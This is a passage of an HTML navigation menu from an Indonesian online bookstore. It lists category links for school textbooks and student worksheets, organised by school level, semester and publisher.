<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
